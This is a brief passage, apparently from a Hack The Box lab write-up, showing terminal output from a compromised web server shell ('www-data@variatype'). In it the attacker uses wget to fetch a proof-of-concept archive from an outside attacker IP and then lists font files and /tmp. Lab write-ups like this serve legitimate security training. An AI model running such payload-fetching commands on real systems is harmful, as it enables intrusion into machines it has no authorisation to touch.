 www-data@variatype:~/portal.variatype.htb/public/files$ wget http://10.10.16.22:9999/poc.tar
</public/files$ wget http://10.10.16.22:9999/poc.tar
--2026-03-17 10:25:29--  http://10.10.16.22:9999/poc.tar
Connecting to 10.10.16.22:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10240 (10K) [application/x-tar]
Saving to: 'poc.tar'
0K .......... 100% 141K=0.07s
2026-03-17 10:25:30 (141 KB/s) - 'poc.tar' saved [10240/10240]
www-data@variatype:~/portal.variatype.htb/public/files$ ls -a
ls -a
.
..
poc.tar
variabype_FcBZfe4tpG4.ttf
variabype_ITaBf1LEmIk.ttf
variabype_JwXXbnIRmtI.ttf
variabype_U4LAfykouB4.ttf
variabype_UKu9AyEnxDo.ttf
variabype_Z-1K1PXf-I4.ttf
variabype_cf_6x6UUDS0.ttf
variabype_sH_A4dwNUnU.ttf
variabype_w3x2cxqeAFc.ttf
www-data@variatype:~/portal.variatype.htb/public/files$ ls -la /tmp